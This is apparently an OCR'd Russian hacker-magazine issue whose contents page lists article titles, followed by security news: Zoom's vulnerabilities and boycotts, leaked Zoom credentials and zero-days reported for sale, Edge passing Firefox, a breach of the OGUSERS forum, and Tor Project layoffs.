

возможности 13 автоматических средств



# $|\;\;|\; -|$

MEGANews Всё новое за последний месяц

Android Социальный мониторинг и советы от Microsoft

Хак в один клик Сравниваем возможности автоматических сканеров уязвимостей

AhMyth Создаем RAT для Android с помощью простого конструктора

COBCEM HE Useless Crap Качаем скилл бинарной эксплуатации на сложной задаче с СТГ

• Закрепляемся в Active Directory Как сохранить доступ при атаке на домен

**Nindows Setup Automation** Учим Windows 10 ставиться на автопилоте и не задавать вопросов

• Срываем покровы Черепичная запись SMR в накопителях WD и Seagate

**EXPERIENCE** Собираем программно определяемый радиоприемник своими руками

• МикроБ Пишем бейсик на ассемблере и умещаем в 512 байт

• Стена огня Учимся настраивать файрвол на примере MikroTik

#### **• Неизвестный OpenVPN**

Знакомимся со скрытыми возможностями и настройками

BGP route leaks Разбираемся с эффектом бабочки в глобальной сети

#### • Стань сисадмином!

Где и как учиться сетевому администрированию

#### • Обновить необновляемое

Treble, A/B-разметка, динамические и модульные обновления Android

#### • Красивое время

Как я сделал «умные» часы на трубках Nixie и ESP8266

#### • Титры Кто делает этот журнал



Мария «Mifrill» Нефёдова<br>nefedova@glc.ru

## 00011001000101011 00011001001010111 0101111001 SSK1 1001 10001010111100001 000011011000110010 ПРОБЛЕМЫ ZOOM

Из-за повсеместной самоизоляции и карантина приложение для организации видеоконференций Zoom обрело небывалую популярность: количество его пользователей возросло с 10 миллионов человек в декабре 2019 года до 300 миллионов в апреле 2020 года. Но вместе с огромной популярностью разработчики Zoom заполучили множество проблем.

#### **Уязвимости**

Все началось с того, что приложение раскритиковали ИБ-специалисты и отраслевые СМИ. В частности, было замечено, что приложение сливало пользовательскую информацию Facebook, лукавило на счет end-to-end-шифрования, а также не поясняло, зачем вообще собирает информацию о людях. Кроме того, пользователи сообщали, что из-за бага в их списках контактов оказались сотни незнакомцев, использовавших тот же почтовый домен, а эксперты обнаруживали, что Windows-клиент Zoom преобразует UNC-пути в ссылки, тогда как Zoom для macOS позволяет локальному злоумышленнику или малвари получить в системе root-права.

Припомнили Zoom и прошлогоднюю уязвимость. Тогда при установке на macOS приложение поднимало на машине пользователя локальный веб-сервер с недокументированным API, который оставался в системе даже после удаления самого приложения и сохранял активность. В результате любой сайт, который посещал пользователь, мог взаимодействовать с этим веб-сервером. Это позволяло делать видеовызовы, подключаться к чужим звонкам и даже скрыто обновлять или переустанавливать само приложение (без каких-либо подтверждений со стороны жертвы). Также веб-сервер мог использоваться для DoS-атак, для чего было достаточно простых пингов.

Также стоит упомянуть и феномен Zoom-bombing. С ростом популярности приложения третьи лица стали все чаще присоединяться к видеоконференциям Zoom (онлайн-урокам, деловым встречам и так далее), чтобы сорвать встречу или пошутить, а затем поделиться записью пранка в социальных сетях. Об опасности этого явления предупредило ФБР, и правоохранители подчеркивали, что Zoom-bombing незаконен и за него можно понести наказание (штраф или даже тюремное заключение).

Однако предупреждения пранкеров не останавливают. К примеру, на удаленном занятии в одной из школ Массачусетса неопознанный человек присоединился к встрече и демонстрировал татуировки со свастикой на камеру. В другом случае неизвестные прервали занятие, оскорбляя преподавателя. Американский конгрессмен и вовсе рассказал, что в начале апреля злоумышленникам удалось сорвать встречу в Zoom, проводившуюся на самых высоких уровнях правительства США. Письмо об инциденте было направлено председателю комитета по надзору палаты представителей штата Огайо. Документ гласит, что, невзирая на все предупреждения со стороны СМИ и ФБР, чиновники использовали Zoom для проведения встречи, и в итоге брифинг прерывался из-за Zoom-bombing'а трижды.

#### Бойкот

Шквал критики со стороны экспертов и СМИ не мог остаться незамеченным в крупных компаниях и правительственных учреждениях, которые в последнее время тоже стали активно использовать Zoom.

В результате от Zoom стали официально отказываться многие крупные игроки. Так, еще в начале апреля стало известно, что Илон Маск запретил сотрудникам SpaceX использовать Zoom, так как приложение имеет «существенные проблемы с безопасностью и конфиденциальностью». Вместо этого было рекомендовано использовать старые добрые email и телефоны. Более того, вскоре и американское космическое агентство НАСА тоже запретило своим сотрудникам использовать Zoom, руководствуясь теми же причинами.

Вслед за НАСА и SpaceX компания Google лишила своих сотрудников доступа к Zoom. Теперь компания блокирует работу приложения на компьютерах и смартфонах, предоставляемых сотрудникам, поскольку безопасность Zoom не соответствует стандартам Google для приложений.

Дистанцируются от Zoom и другие: например, на Тайване Zoom запретили использовать правительственным служащим, так как трафик приложения проходит через серверы в Китае, а страны находятся не в лучших отношениях. Похожий запрет для своих членов выпустило и австралийское правительство. А в школах Нью-Йорка учителям тоже предложили «постепенно отказываться от Zoom» в пользу других сервисов для проведения видеоконференций.

В середине месяца издание Financial Times сообщило, что членам сената США и их сотрудникам разослали рекомендации, в которых использование Zoom не запрещают напрямую, но вместо этого приложению советуют подыскать альтернативу, например Skype for Business. Почти одновременно с этим немецкая газета Handelsblatt рассказала, что Министерство иностранных дел Германии тоже уведомило своих сотрудников о необходимости прекратить использование Zoom из соображений безопасности и конфиденциальности.

Ближе к концу апреля длинный список компаний и учреждений, отказавшихся от Zoom, пополнили и власти Индии: в стране запретили использование Zoom для проведения удаленных правительственных заседаний, сообщив, что платформа не подходит для использования государственными служащими и должностными лицами.

#### Работа над ошибками

Восстановить репутацию Zoom после всего случившегося определенно будет непросто, но разработчики не прячут голову в песок и сейчас посвящают все свое время повышению безопасности. Так, из-за жесткой критики со стороны ИБ-экспертов в начале апреля разработку приложения вообще остановили на 90 дней, и компания полностью сосредоточилась на этих вопросах, а также пообещала провести аудит с привлечением сторонних специалистов.

«Мы разрабатывали наш продукт, не предполагая, что через несколько недель каждый человек в мире вдруг станет работать, учиться и общаться из дома», - писал глава Zoom Эрик Юань, извиняясь за все обнаруженные в приложении проблемы.

К середине месяца в компании сформировали совет CISO, а также создали консультативный совет для сотрудничества и обмена идеями о том, как решать текущие проблемы безопасности и конфиденциальности Zoom. В него вошли CISO от VMware, Netflix, Uber, Electronic Arts и других крупных компаний.

Кроме того, Zoom привлекла в качестве консультанта Алекса Стамоса, бывшего главу безопасности Facebook, который поможет в проведении комплексного анализа безопасности платформы.

Стамос уже объявил о планах перейти с нынешней раскритикованной схемы шифрования на более проверенное и надежное решение. Так, Zoom заменит текущее шифрование 256-AES ECB более безопасным 256-AES GCM, и Стамос сообщает, что в долгосрочной перспективе планируется создать принципиально новый криптографический дизайн, который значительно снизит риски для Zoom-систем в целом.

Также партнером Zoom стала компания Luta Security, специализирующаяся на управлении программами раскрытия уязвимостей и организации bug bounty. Компанию возглавляет ветеран кибербезопасности Кэти Муссурис (Katie Moussouris). Основательница Luta Security наиболее известна тем, что координирует bug bounty программы для Microsoft, Symantec и Пентагона. И хотя у Zoom ранее уже была программа вознаграждения за уязвимости на платформе HackerOne, Luta Security поможет обновить ее и улуч-ШИТЬ.

В своем Twitter Муссурис намекнула, что в ближайшее время к Zoom присоединятся и другие известные эксперты, в том числе специалистка по вопросам конфиденциальности Лея Кисснер (Lea Kissner) — бывшая глава Privaсу Technology в Google, криптограф и профессор университета Джонса Хопкинса Мэттью Грин (Matthew Green), а также три известные аудиторские фирмы: Bishop Fox, NCC Group и Trail of Bits.

Но одной лишь организационной деятельностью дело не ограничивается. Разработчики Zoom уже устранили ряд обнаруженных экспертами недочетов. В частности, они извинились за путаницу вокруг Е2Е-шифрования, убрали из Zoom жутковатую функцию, позволявшую отслеживать внимание пользователей, а также избавились от кода, который сливал данные LinkedIn и Facebook.

Еще один немаловажный апдейт: для улучшения конфиденциальности из интерфейса Zoom наконец-то убрали ID собраний, который раньше отображался прямо в заголовке приложения. Проблема заключалась в том, что многие компании и пользователи обнародовали эти ID и даже пароли случайно, публикуя скриншоты своих собраний в социальных сетях. К примеру, премьер-министр Великобритании Борис Джонсон поделился ID заседания кабинета министров Великобритании, а члены парламента Бельгии случайно раскрыли идентификатор и пароль, опубликовав скриншот собрания комитета обороны. Подобные утечки идентификаторов как раз активно используются троллями и пранкерами, которые практикуют Zoom-bombing.

Также в приложении организаторам собраний стало значительно проще управлять настройками безопасности. Теперь для этого есть специальный значок на панели управления и организатор собрания может управлять всеми настройками безопасности из одного места, больше не нужно перемещаться по разным экранам.

Стоит сказать, что теперь Zoom проводит еженедельные вебинары «Спросите Эрика», в рамках которых глава компании Эрик Юань рассказывает об успехах компании и будущих функциях безопасности Zoom. Именно таким способом Юань сообщил о том, что пользователи сами смогут выбирать, какие центры обработки данных использует Zoom (напомню: властям Тайваня не понравилось, что трафик проходит через серверы в Китае), где будут храниться их данные, а также в приложении появится возможность сообщать о нарушителях.

#### Утечки данных

К сожалению, не обошлось и без утечек данных. Сначала специалисты компании IntSights обнаружили в продаже дамп, в который входят учетные данные пользователей Zoom (email, пароли), а также идентификаторы собраний, имена и ключи хостов. Тогда речь шла о сравнительно маленькой БД, содержащей лишь около 2300 записей.

Вскоре после этого эксперты компании Cyble сообщили, что на хакерских форумах и в даркнете можно найти примерно 500 тысяч учетных записей Zoom, которые порой раздают вообще бесплатно (таким образом злоумышленники пытаются завоевать себе репутацию в хакерском сообществе).

Исследователи объяснили, что найденные ими учетные данные это результат атаки типа credential stuffing. Таким термином обозначают ситу-

ации, когда имена пользователей и пароли похищаются с одних сайтов, а затем используются против других. То есть злоумышленники имеют уже готовую базу учетных данных (приобретенную в даркнете, собранную самостоятельно и так далее) и пытаются использовать эти данные, чтобы авторизоваться на каких-либо сайтах и сервисах под видом своих жертв.

Специалисты напомнили, что повторное использование одних и тех же паролей — это скверная идея, и рекомендуют пользователям, которые практикуют подобное, не рисковать и сменить пароли как можно скорее.

#### **Oday**

Также стоит упомянуть интересную информацию, опубликованную изданием Vice Motherboard. Журналисты пишут, что в настоящее время на рынке существуют два эксплоита для уязвимостей нулевого дня в Zoom, которые позволяют атакующим взламывать пользователей и следить за их звонками. Один эксплоит предназначен для Windows, один для macOS.

Об эксплоитах изданию рассказали три собственных источника. При этом отмечалось, что сами источники не видели кода эксплоитов, но с ними связывались брокеры уязвимостей и предлагали данный «товар» для продажи.

«Насколько я знаю, сейчас для Zoom есть две уязвимости нулевого дня. <...> Одна из них влияет на OS X, а другая на Windows, - рассказал изданию Адриэл Десотелс (Adriel Desautels), основатель компании Netragard, которая раньше тоже занималась продажей уязвимостей. -Я не думаю, что у них будет долгий "срок жизни", потому что, когда Oday начинают эксплуатировать, он обнаруживается».

Два других независимых источника, которые предпочли остаться анонимными, тоже подтвердили существование двух эксплоитов на рынке. Один из них говорит, что эксплоит для Windows — это чистая RCE-уязвимость, то есть проблема, допускающая удаленное выполнение произвольного кода, которая идеально подходит для промышленного шпионажа. При этом эксплоит для macOS не является RCE, согласно информации тех же источников.

По словам одного из источников, который занимается приобретением эксплоитов, но решил не покупать конкретно этот, в настоящее время за эксплоит для Windows просят 500 тысяч долларов. Анонимный эксперт считает, что реальная цена эксплоита составляет едва ли половину от этой суммы, так как у использования данной уязвимости есть немаловажный нюанс: нужно, чтобы хакер участвовал в звонке вместе целью. То есть для спецслужб, которые предпочитают тайное наблюдение, эта уязвимость, вероятнее всего, будет практически бесполезна.

«Zoom очень серьезно относится к безопасности пользователей. После того как мы узнали об этих слухах, мы работали с авторитетной компанией, лидирующей в отрасли, чтобы расследовать эти сообщения. На сегодняшний день мы не нашли каких-либо подтверждений этим заявлениям», - сообщили Vice Motherboard представители Zoom.

#### 7,59 РЫНКА ПРИНАДЛЕЖИТ EDGE

 $2,5$ 

03.2019

06.2019

06.2019

07.2019

08.2019

04.2019

По данным NetMarketShare, теперь браузером Microsoft Edge пользуется больше людей, чем браузером Mozilla Firefox. Это делает Edge вторым по популярности браузером для десктопов в мире. Хотя Google Chrome по-прежнему лидирует с огромным отрывом и в настоящее время занимает 68,5% рынка.

В этом месяце Edge впервые превзошел Firefox по популярности и доле рынка. Так, еще год назад, весной 2019 года, Mozilla Firefox держался на уровне 9,27%, однако в течение года браузер постепенно терял позиции, и в итоге к марту 2020 года ему принадлежало лишь 7,19% рынка.

В свою очередь, Microsoft Edge год назад имел рыночную долю 5,20%, но за прошедшее время поднялся до отметки в 7,59%, то есть теперь опережает Firefox на 0,40%.



09.2019

Edge: Share Firefox: Share Internet Explorer 11: Share Opera: Share Safari: Share

10.2019

11.2019

12.2019

01.2020

02.2020

03.2020



### КТО ХАКНУЛ OGU?

Эксперты сервиса мониторинга утечек данных Under the Breach обратили внимание, что один из популярнейших хакерских форумов в интернете -OGUSERS (он же OGU) сообщил о компрометации уже второй раз за последний год.

«Похоже, что кто-то сумел взломать сервер через шелл в загрузке аватаров в форумном софте и получил доступ к нашей текущей базе данных, датируемой 2 апреля 2020 года», – писал один из админис-**ТРАТОРОВ OGUSERS.** 

В итоге неизвестный злоумышленник похитил данные 200 тысяч пользователей, если верить официальной статистике, указанной на самом форуме. В настоящее время OGUSERS отключен и переведен в режим обслуживания. Перед временным закрытием сайта администраторы уведомили пользователей, что сбрасывают пароли, а также призвали всех включить двухфакторную аутентификацию для учетных записей, чтобы похищенные в ходе атаки данные нельзя было использовать для взлома аккаунтов.

Напомню, что прошлый взлом OGUSERS произошел в мае 2019 года. Тогда атакующие проникли на сервер через уязвимость в одном из кастомных плагинов и получили доступ к бэкапу, датированному 26 декабря 2018 года. Журналисты Vice Motherboard, изучившие копию украденной БД, сообщили, что она подлинная. Утечку исследовал и известный ИБ-журналист Брайан Кребс (Brian Krebs), который тоже подтвердил подлинность данных и отметил, что дамп содержал информацию о 113 тысячах пользователей OGU. Украденная у OGU база данных потом распространялась на других хакерских форумах.

Похищенная в этом году БД уже тоже была опубликована на конкурирующих хак-форумах.



#### КОМАНДА ТОР УМЕНЬШАЕТСЯ

Разработчики Tor Project объявили, что 13 из 35 разработчиков проекта в скором времени будут уволены. Виной этому непростая финансовая ситуация, в которой международная команда оказалась из-за пандемии коронавируса. Изабела Багеруш (Isabela Bagueros), исполнительный директор Tor Project, уверила, что разработка проектов продолжится и команда, несмотря на сокращения, сможет поддерживать работу серверов и заниматься развитием ПО (в том числе Tor и Tor Browser Bundle).



